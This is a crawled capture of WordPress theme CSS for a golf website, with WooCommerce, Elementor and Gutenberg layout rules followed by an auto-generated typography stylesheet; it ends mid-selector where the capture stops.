.woocommerce .post_item_single .related.products ul.products li.product .post_item:hover .post_data .price,
.woocommerce .post_item_single .related.products ul.products li.product .post_item:hover .post_data .price .amount {
	opacity: 0.7;
}

.woocommerce-cart .woocommerce .cart-collaterals .calculated_shipping .woocommerce-shipping-totals form .shipping-calculator-form .select2-selection.select2-selection--single {
	border: 0;
}

.sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons {
	display: flex;
}

.cart_totals .shop_table .shipping-calculator-form .selection .select2-selection--single {
	border: 0;
}

.woocommerce ul.products li.product, .woocommerce[class*="columns-"] ul.products li.product, 
.woocommerce ul.products[class*="columns-"] li.product, 
.woocommerce-page ul.products li.product, 
.woocommerce-page[class*="columns-"] ul.products li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
	margin: 0;
	clear: none;
	padding: 0 2em 2em 0;
	position: relative;
	width: 50%;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce ul.products, .woocommerce-page ul.products {
	margin-right: -2em;
	margin-bottom: 0;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
 }

.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce ul.products.columns-1 li.product, .woocommerce-page ul.products.columns-1 li.product,
.woocommerce ul.products li.product.column-1_1, .woocommerce-page ul.products li.product.column-1_1,
.woocommerce .related.products ul.products.columns-1 li.product, .woocommerce-page .related.products ul.products.columns-1 li.product,
.woocommerce .related.products ul.products li.product.column-1_1, .woocommerce-page .related.products ul.products li.product.column-1_1,
.woocommerce .upcells.products ul.products.columns-1 li.product, .woocommerce-page .upcells.products ul.products.columns-1 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_1, .woocommerce-page .upcells.products ul.products li.product.column-1_1 {
  width: 100%;
}

.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
.woocommerce ul.products.columns-2 li.product, .woocommerce-page ul.products.columns-2 li.product,
.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2,
.woocommerce .related.products ul.products.columns-2 li.product, .woocommerce-page .related.products ul.products.columns-2 li.product,
.woocommerce .related.products ul.products li.product.column-1_2, .woocommerce-page .related.products ul.products li.product.column-1_2,
.woocommerce .upcells.products ul.products.columns-2 li.product, .woocommerce-page .upcells.products ul.products.columns-2 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_2, .woocommerce-page .upcells.products ul.products li.product.column-1_2 {
  width: 50%;
}

.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product,
.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3,
.woocommerce .related.products ul.products.columns-3 li.product, .woocommerce-page .related.products ul.products.columns-3 li.product,
.woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3,
.woocommerce .upcells.products ul.products.columns-3 li.product, .woocommerce-page .upcells.products ul.products.columns-3 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_3, .woocommerce-page .upcells.products ul.products li.product.column-1_3 {
  width: 33.3333333333%;
}

.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product,
.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4,
.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product,
.woocommerce .related.products ul.products li.product.column-1_4, .woocommerce-page .related.products ul.products li.product.column-1_4,
.woocommerce .upcells.products ul.products.columns-4 li.product, .woocommerce-page .upcells.products ul.products.columns-4 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_4, .woocommerce-page .upcells.products ul.products li.product.column-1_4 {
  width: 25%;
}

.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product,
.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5,
.woocommerce .related.products ul.products.columns-5 li.product, .woocommerce-page .related.products ul.products.columns-5 li.product,
.woocommerce .related.products ul.products li.product.column-1_5, .woocommerce-page .related.products ul.products li.product.column-1_5,
.woocommerce .upcells.products ul.products.columns-5 li.product, .woocommerce-page .upcells.products ul.products.columns-5 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_5, .woocommerce-page .upcells.products ul.products li.product.column-1_5 {
  width: 20%;
}

.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
.woocommerce ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product,
.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6,
.woocommerce .related.products ul.products.columns-6 li.product, .woocommerce-page .related.products ul.products.columns-6 li.product,
.woocommerce .related.products ul.products li.product.column-1_6, .woocommerce-page .related.products ul.products li.product.column-1_6,
.woocommerce .upcells.products ul.products.columns-6 li.product, .woocommerce-page .upcells.products ul.products.columns-6 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_6, .woocommerce-page .upcells.products ul.products li.product.column-1_6 {
  width: 16.6666666667%;
}

.woocommerce.columns-7 ul.products li.product, .woocommerce-page.columns-7 ul.products li.product,
.woocommerce ul.products.columns-7 li.product, .woocommerce-page ul.products.columns-7 li.product,
.woocommerce ul.products li.product.column-1_7, .woocommerce-page ul.products li.product.column-1_7,
.woocommerce .related.products ul.products.columns-7 li.product, .woocommerce-page .related.products ul.products.columns-7 li.product,
.woocommerce .related.products ul.products li.product.column-1_7, .woocommerce-page .related.products ul.products li.product.column-1_7,
.woocommerce .upcells.products ul.products.columns-7 li.product, .woocommerce-page .upcells.products ul.products.columns-7 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_7, .woocommerce-page .upcells.products ul.products li.product.column-1_7 {
  width: 14.2857142857%;
}

.woocommerce.columns-8 ul.products li.product, .woocommerce-page.columns-8 ul.products li.product,
.woocommerce ul.products.columns-8 li.product, .woocommerce-page ul.products.columns-8 li.product,
.woocommerce ul.products li.product.column-1_8, .woocommerce-page ul.products li.product.column-1_8,
.woocommerce .related.products ul.products.columns-8 li.product, .woocommerce-page .related.products ul.products.columns-8 li.product,
.woocommerce .related.products ul.products li.product.column-1_8, .woocommerce-page .related.products ul.products li.product.column-1_8,
.woocommerce .upcells.products ul.products.columns-8 li.product, .woocommerce-page .upcells.products ul.products.columns-8 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_8, .woocommerce-page .upcells.products ul.products li.product.column-1_8 {
  width: 12.5%;
}

.woocommerce div.product form.cart div.quantity input[type="number"],
.woocommerce-page div.product form.cart div.quantity input[type="number"],
.woocommerce .shop_table.cart div.quantity input[type="number"],
.woocommerce-page .shop_table.cart div.quantity input[type="number"] {
	-moz-appearance: textfield;
	appearance: textfield;
}
.woocommerce div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce-page div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce .shop_table.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce-page .shop_table.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce-page div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce .shop_table.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce-page .shop_table.cart div.quantity input[type="number"]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0;
}    /* Elementor styles
----------------------------------------------------------------- */
    /* Hide  vc_admin_bar */
    
    body.elementor-page #wp-admin-bar-root-default #wp-admin-bar-vc_inline-admin-bar-link {
        display: none;
    }
    /* Stretch columns container to remove white spaces from sides of the rows with gaps between columns */
    
    .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container:not(.elementor-column-gap-no) {
        max-width: none;
        position: relative;
    }
    
    .elementor-section.elementor-section-height-full {
        height: 100%;
        min-height: 100vh;
    }
    
    .elementor-section.elementor-section-height-full>.elementor-container {
        height: 100%;
        min-height: 100vh;
    }
    
    .elementor-element.elementor-widget.elementor-widget-heading+.elementor-element.elementor-widget.elementor-widget-text-editor {
        margin-top: 0;
    }
    
    .elementor-text-editor,
    .sc_item_descr {
        margin-bottom: 0;
    }
    /* Elementor Layout Header */
    
    section.elementor-element.sc_layouts_row_fixed_always.sc_extra_bg_none.sc_bg_mask_none,
    header.top_panel_custom_header-default-el section.elementor-element {
        padding-right: 3.2em;
        padding-left: 3.35em;
        transition: all .3s ease;
    }
    /* Elementor Widget Slider */
    
    body.elementor-editor-active section.elementor-element .slider_container {
        display: block;
    }
    
    .elementor-element .sc_widget_slider .slider_outer .swiper-pagination-fraction {
        bottom: 1.5em;
    }
    
    .elementor-element .sc_widget_slider .slider_outer.slider_outer_titles_outside {
        padding-bottom: 11rem;
    }
    
    .elementor-element .sc_widget_slider .slider_outer_titles_center .slider_container.slider_pagination_pos_bottom.slider_pagination_fraction .slide_info:not(.slide_info_large) {
        bottom: auto;
        top: 50%;
        transform: translateY(-50%);
    }
    
    .elementor-element .sc_widget_slider .slider_outer_titles_center .slider_container.slider_pagination_pos_bottom.slider_pagination_fraction .slider_pagination_wrap.swiper-pagination-fraction {
        bottom: 2em;
    }
    /* Elementor Widget Audio */
    
    .elementor-element .sc_widget_audio .trx_addons_audio_player .audio_info {
        padding-top: 1em;
    }
    /* Elementor Services */
    
    .elementor-element.elementor-services_stretch .sc_services.sc_services_light .with_icon .sc_services_item_content {
        margin-right: 5em;
    }
    /* Elementor TRX Googlemap Custom Style*/
    
    section.elementor-element.elementor-custom_googlemap {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
    }
    /* Elementor Widget Testimonials */
    
    .elementor-element .sc_testimonials [class*="column"] .sc_testimonials_item_content {
        padding-right: 4rem;
    }
    
    .elementor-element .sc_testimonials .sc_testimonials_item_content {
        padding-left: 4rem;
        padding-right: 4rem;
    }
    
    .elementor-element .sc_testimonials .sc_testimonials_item_content p {
        text-align: left;
        font-size: 1em;
        line-height: 1.71em;
    }
    
    .elementor-element .sc_testimonials_simple .sc_testimonials_item_author_data:before {
        display: none;
    }
    
    .elementor-element .sc_testimonials_simple .sc_testimonials_item_author {
        text-align: left;
        padding: 0;
    }
    
    .elementor-element .sc_testimonials_simple .sc_testimonials_item_author_data {
        padding-left: 4rem;
    }
    
    .elementor-element .sc_testimonials .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
        padding-left: 4rem;
    }
    /* Elementor Widget Socials */
    
    .elementor-element .sc_widget_socials .socials_wrap {
        margin: 0 -8px 0 0;
    }
    /* Footer */
    
    .footer_wrap.footer_custom_footer-default-el .sc_layouts_column .sc_layouts_item {
        margin-right: 0;
    }


    /* Fix elementor V.3.0.0 */
     .elementor-widget-divider .elementor-divider {
         font-size: 0;
     }
     .elementor-widget:not(:last-child) {
         margin-bottom: 0;
     }body.sidebar_hide .alignfull {
	margin-left : calc( -100vw / 2 + 100% / 2 );
	margin-right : calc( -100vw / 2 + 100% / 2 );
	width: 100vw;
	max-width : 100vw;
}
body.sidebar_hide .alignwide {
	position: relative;
	left: calc( -44vw + 50% );
	width: 88vw;
	max-width: none;
}
.alignfull > img,
.alignwide > img {
	max-width: none;
	width: 100%;
}


/* Gutenberg NEW
----------------------------------------------------------------- */

.editor-block-list__block,
.editor-post-title__block,
.editor-default-block-appender {
	max-width: 1000px !important;
}

body.post-type-page .editor-block-list__block,
body.post-type-page .editor-post-title__block,
body.post-type-page .editor-default-block-appender {
	max-width: 1000px !important;
}

.editor-block-list__block,
.editor-post-title__block,
.editor-default-block-appender {
	max-width: 1000px !important;
}
.wp-block[data-align="wide"],
body.post-type-page .wp-block[data-align="wide"] {
	max-width: 88% !important;
}
.wp-block[data-align="full"],
body.post-type-page .wp-block[data-align="full"] {
	width: calc(100% + 100px) !important;
}

body.sidebar_hide .wp-block-cover.alignwide {
	margin-bottom: 1em;
}

body.sidebar_hide .alignwide {
	left: 0;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 1170px;
}
body.sidebar_hide.expand_content .alignwide {
	left: 0;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: calc(100% + 160px);
}

.wp-block.editor-block-list__block[data-align=full] img {
	max-width: 100%;
}
.wp-block.editor-block-list__block[data-align=full] {
	max-width: none !important;
}
.editor-post-title__block .editor-post-title__input {
	min-height: 1em;
}


.wp-block-separator.is-style-dots {
	text-align: left;
	max-width: 50%;
	height: 14px;
	line-height: 10px;
	overflow: hidden;
}

.wp-block-image figcaption {
	margin-bottom: 0;
	overflow: auto;
}


/* Colums */
.wp-block-columns {
	margin-right: -30px;
}
.wp-block-column {
	padding-right: 30px;
}


/* Style bg */
.style-bg {
	position: relative;
	display: block;
	padding: 5.9em 0;
}
.style-bg:before {
	content: '';
	position: absolute;
	left: -10000px;
	right:-10000px;
	top:0;
	bottom: 0;
	background: #ddd;
	display: block;
	z-index: 1;
}
.style-bg > * {
	position: relative;
	z-index: 2;
}



.style-bg-left {
	position: relative;
	display: block;
	padding: 5.9em 0 5.2em 0;
}
.style-bg-left:before {
	content: '';
	position: absolute;
	left: -10000px;
	right: -100px;
	top:0;
	bottom: 0;
	background: #ddd;
	display: block;
}


.style-bg-top {
	position: relative;
	display: block;
	padding: 6.4em 0 6.4em 0;
}
.style-bg-top:before {
	content: '';
	position: absolute;
	left: -10000px;
	right:-10000px;
	top: 0;
	bottom: 0;
	background: #ddd;
	display: block;
	z-index: 0;
}
.style-bg-top > * {
	position: relative;
}


.style-bg.padding {
	padding: 6.4em 0 5.2em 0;
}
.style-bg.padding .extra_descr {
	margin-bottom: 50px;
}

.style-bg.padding .wp-block-button {
	margin: 1.6em 0 1.8em 0;
}

.wp-block-table {
	width: 100%;
}

.editor-block-list__insertion-point-inserter .editor-inserter__toggle,
.editor-block-mover .editor-block-mover__control {
	padding: 0;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
	border-left: 0;
}
.wp-block-columns .wp-block-column .wp-block-quote {
	padding: 0 4em;
}
.wp-block-columns .wp-block-column .wp-block-quote:before {
	left: 1.7rem;
}
.editor-styles-wrapper img {
	max-width: 100%;
}

/* NEW */
/* Gutenberg blocks */
.wp-block-cover.aligncenter {
	display: flex!important;
}
table.is-style-stripes > tbody > tr:nth-child(even) > td {
	background-color: transparent;
}
.wp-block-image figcaption {
	margin-bottom: 0;
	max-height: 70%;
}
.has-large-font-size {
	line-height: 1.1;
}
.wp-block-column .wp-block-quote {
	padding: 1.6em 2.2em 2.05em;
}
.wp-block-column .wp-block-quote:first-child {
	margin-top: 0;
}


.wp-block-pullquote.is-style-solid-color blockquote {
	background: transparent;
}
.entry-content > .wp-block-media-text, .entry-summary > .wp-block-media-text {
	margin: 2em 0;
}
.wp-block-media-text .wp-block-media-text__content p:first-child {
	margin-top: 1.6em;
}
.wp-block-separator {
	max-width: 5em;
	margin: 3em 0;
}
.wp-block-separator.is-style-wide {
	max-width: 100%;
}
.wp-block-separator.is-style-dots:before {
	font-size: 21px;
	letter-spacing: 1.5em;
	padding-left: 1px;
}
.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright {
	max-width: 400px;
}

.wp-block-image figure.aligncenter {
	display: table!important;
}
.wp-block-embed-twitter twitter-widget {
	margin-bottom: 0!important;
}


figcaption,
wp-block-image {
	box-sizing: border-box;
}
figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
	position: static;
	transition: none;
	margin: 0;
}

figure.wp-block-audio:hover figcaption,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption {
	margin-bottom: 0;
	opacity: 1;
}
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
	content: "";
	display: block;
	padding-top: 50%;
}
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
	padding-top: 56.25%;
}
body.sidebar_hide .wp-block-columns.alignfull .wp-block-column {
	padding: 0 1.5em;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	box-sizing: border-box;
}
p[style*="font-size:"],
.has-large-font-size,
.has-huge-font-size,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
	line-height: 1.3em;
}
.wp-block-audio .mejs-container {
	height: 36px!important;
}


.wp-block-cover .wp-block-cover-text,
.wp-block-cover .wp-block-cover-text strong,
.wp-block-cover .wp-block-cover-text a {
	color: #fff !important;
}

.wp-block-cover .wp-block-cover-text a:hover {
	color: #222d35 !important;
}

.wp-block-embed__wrapper {
	position: relative;
}

.wp-block-gallery .blocks-gallery-caption {
	position: static;
	display: block;
	width: 100%;
	margin-bottom: 1em;
}
figure.wp-block-gallery:hover .blocks-gallery-caption {
	opacity: 1;
}
figure.wp-block-gallery .blocks-gallery-item figure .blocks-gallery-item__caption {
	opacity: 1;
	max-height: 75%;
}
figure.wp-block-gallery .blocks-gallery-item figure:hover .blocks-gallery-item__caption {
	opacity: 0;
}

figure.wp-block-gallery .blocks-gallery-item figure:hover .blocks-gallery-item__caption:hover {
	opacity: 1;
}

.wp-block-group.has-background {
	padding: 1em;
}

.wp-block-tag-cloud + p {
	clear: both;
	padding-top: 1em;
}

.wp-block-quote.has-text-align-right {
	text-align: right !important;
}

.has-small-font-size {
	padding-top: 1em;
}


figure.wp-block-audio {
	overflow: visible;
}

.wp-block-cover .wp-block-cover__inner-container p {
	margin: 0;
}

.gallery .gallery-item:hover figcaption:hover {
	bottom: 0;
}

.wp-block-archives-dropdown,
.wp-block-categories-dropdown{
	margin-bottom: 2em;
}


.wp-block-calendar table>tbody>tr>td {
	border: none !important;
}

.wp-block-calendar table a,
.wp-block-calendar .wp-calendar-nav a {
	text-decoration: none;
}





/* Responsive */

@media (max-width: 767px) {
	body.sidebar_hide .alignfull,
	body.sidebar_hide .alignwide {
		position: relative;
		display: block;
		margin: 0;
		padding: 0;
		width: 100%;
		max-width: 100%;
	}
	body.sidebar_hide .wp-block-columns.alignfull .wp-block-column {
		padding: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://nassaugolf.com/wp-content/themes/drone-media/css/__colors.css
body_size: 53923
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

body {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}
p, ul, ol, dl, blockquote, address {
	margin-top:0em;
	margin-bottom:1.72em;
}

h1, .front_page_section_caption {
	font-family:"Fjalla One",sans-serif;
	font-size:4.1em;
	font-weight:400;
	font-style:normal;
	line-height:1.21em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1.2px;
	margin-top:6rem;
	margin-bottom:2.85rem;
}

h2, .wp-block-heading h2 {
	font-family:"Fjalla One",sans-serif;
	font-size:3.5em;
	font-weight:400;
	font-style:normal;
	line-height:1.23em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
	margin-top:6.15rem;
	margin-bottom:2.1rem;
}
h3, .wp-block-heading h3 {
	font-family:"Fjalla One",sans-serif;
	font-size:2.571em;
	font-weight:400;
	font-style:normal;
	line-height:1.29em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0.7px;
	margin-top:6.2rem;
	margin-bottom:1.8rem;
}
h4, .wp-block-heading h4 {
	font-family:"Fjalla One",sans-serif;
	font-size:2.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.27em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0.6px;
	margin-top:6.25rem;
	margin-bottom:1.5rem;
}
h5, .wp-block-heading h5 {
	font-family:"Fjalla One",sans-serif;
	font-size:1.714em;
	font-weight:400;
	font-style:normal;
	line-height:1.36em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0.5px;
	margin-top:6.3rem;
	margin-bottom:1.1rem;
}
h6, .wp-block-heading h6 {
	font-family:"Montserrat",sans-serif;
	font-size:1.1em;
	font-weight:700;
	font-style:normal;
	line-height:1.4706em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:6.3rem;
	margin-bottom:1rem;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="tel"],
input[type="search"],
input[type="password"],
textarea,
textarea.wp-editor-area,
.select_container,
select,
.select_container select {
	font-family:"Montserrat",sans-serif;
	font-size:1em;
	font-weight:500;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}
.wp-block-button__link,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.gallery_preview_show .post_readmore,
.post_item .more-link,
div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
.drone_media_tabs .drone_media_tabs_titles li a {
	font-family:"Fjalla One",sans-serif;
	font-size:1.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}

.top_panel .slider_engine_revo .slide_title {
	font-family:"Fjalla One",sans-serif;
}

blockquote,
mark, ins,
.logo_text,
.post_price.price,
.theme_scroll_down {
	font-family:"Fjalla One",sans-serif;
}

.post_meta {
	font-family:"Montserrat",sans-serif;
	font-size:1em;
	font-weight:700;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:0.4em;
	
}

.post-date, .rss-date,
.post_date, .post_meta_item, .post_counters_item,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_counters,
.top_panel .slider_engine_revo .slide_subtitle,
.logo_slogan,
fieldset legend,
figure figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd,
.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author,
.post_item_single .post_content .post_meta,
.author_bio .author_link,
.comments_list_wrap .comment_posted,
.comments_list_wrap .comment_reply {
	font-family:"Montserrat",sans-serif;
}
.search_wrap .search_results .post_meta_item,
.search_wrap .search_results .post_counters_item {
	font-family:"Montserrat",sans-serif;
}

.logo_text {
	font-family:"Fjalla One",sans-serif;
	font-size:2.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.25em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.logo_footer_text {
	font-family:"Fjalla One",sans-serif;
}

.menu_main_nav_area {
	font-size:16px;
	line-height:1.5em;
}
.menu_main_nav > li,
.menu_main_nav > li > a {
	font-family:"Fjalla One",sans-serif;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.menu_main_nav > li ul,
.menu_main_nav > li ul > li,
.menu_main_nav > li ul > li > a {
	font-family:"Fjalla One",sans-serif;
	font-size:16px;
	font-weight:400;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.menu_mobile .menu_mobile_nav_area > ul > li,
.menu_mobile .menu_mobile_nav_area > ul > li > a {
	font-family:"Fjalla One",sans-serif;
}
.menu_mobile .menu_mobile_nav_area > ul > li li,
.menu_mobile .menu_mobile_nav_area > ul > li li > a {
	font-family:"Fjalla One",sans-serif;
}


/* Custom Headers */
.sc_layouts_row input[type="text"] {
	font-family:"Fjalla One",sans-serif;
	font-size:16px;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
}
.sc_layouts_row .sc_button {
	font-family:"Fjalla One",sans-serif;
	font-size:1.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.sc_layouts_menu_nav > li,
.sc_layouts_menu_nav > li > a {
	font-family:"Fjalla One",sans-serif;
	font-weight:400;
	font-size:16px;
	font-style:normal;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li ul,
.sc_layouts_menu_nav > li ul > li,
.sc_layouts_menu_nav > li ul > li > a {
	font-family:"Fjalla One",sans-serif;
	font-size:16px;
	font-weight:400;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}

.woocommerce span.amount,
.woocommerce .checkout table.shop_table .product-name .variation,
.woocommerce .shop_table.order_details td.product-name .variation {
	font-family:"Montserrat",sans-serif;
}
.woocommerce div.product p.price span.amount,
.woocommerce div.product .woocommerce-variation-price span.price,
.woocommerce ul.products li.product .post_header, .woocommerce-page ul.products li.product .post_header,
.single-product div.product .woocommerce-tabs .wc-tabs li a,
.woocommerce .shop_table th,
.woocommerce span.onsale,
.woocommerce div.product .summary .stock,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce table.cart td.product-name a, .woocommerce-page table.cart td.product-name a, 
.woocommerce #content table.cart td.product-name a, .woocommerce-page #content table.cart td.product-name a,
.woocommerce .checkout table.shop_table .product-name,
.woocommerce .shop_table.order_details td.product-name,
.woocommerce .order_details li strong,
.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content .woocommerce-Address-title a {
	font-family:"Fjalla One",sans-serif;
}
#btn-buy,
#btn-pay,
.woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button,
.woocommerce .woocommerce-message .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce .button, .woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"] {
	font-family:"Fjalla One",sans-serif;
	font-size:1.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.woocommerce ul.products li.product .post_header .post_tags,
.woocommerce div.product .product_meta span > a, .woocommerce div.product .product_meta span > span,
.woocommerce div.product form.cart .reset_variations,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
	font-family:"Montserrat",sans-serif;
}

.woocommerce .button, .woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button
.woocommerce #respond input#submit,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"],
.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.yith-woocompare-widget a.clear-all,
.single-product div.product .woocommerce-tabs .wc-tabs li a,
.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	-webkit-border-radius: 0px;
	    -ms-border-radius: 0px;
			border-radius: 0px;
}
.woocommerce div.product form.cart div.quantity span.q_inc, .woocommerce-page div.product form.cart div.quantity span.q_inc,
.woocommerce .shop_table.cart div.quantity span.q_inc, .woocommerce-page .shop_table.cart div.quantity span.q_inc {
	-webkit-border-radius: 0 0px 0 0;
	    -ms-border-radius: 0 0px 0 0;
			border-radius: 0 0px 0 0;
}
.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec,
